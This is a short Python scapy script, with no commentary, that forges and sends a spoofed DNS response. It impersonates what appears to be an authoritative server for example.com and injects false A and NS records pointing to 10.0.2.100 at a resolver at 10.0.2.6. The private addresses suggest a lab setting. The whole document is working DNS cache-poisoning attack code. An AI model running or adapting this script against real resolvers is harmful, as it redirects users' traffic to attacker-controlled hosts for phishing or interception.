 #!/usr/bin/python3
from scapy.all import *
name = 'www.example.com'
domain = 'a.iana-servers.net'
ns = '10.0.2.100'
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type='A', rdata='10.0.2.100',
ttl=259200)
NSsec = DNSRR(rrname=domain, type='NS', rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
ip = IP(dst='10.0.2.6', src='199.43.135.53')
udp = UDP(dport=33333, sport=53, chksum=0)
reply = ip/udp/dns
send(reply)